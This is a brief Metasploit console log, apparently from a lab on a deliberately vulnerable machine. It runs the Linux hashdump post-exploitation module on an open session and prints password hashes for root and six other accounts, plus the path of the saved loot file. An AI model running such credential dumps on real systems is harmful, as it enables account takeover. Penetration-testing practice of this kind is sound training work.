 msf > use post/linux/gather/hashdump
msf post(hashdump) > set SESSION 3
SESSION => 3
msf post(hashdump) > run -j
[*] Post module running as background job 207.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20171012024214_default_10.0.2.4_linux.hashes_258034.txt
msf post(hashdump) >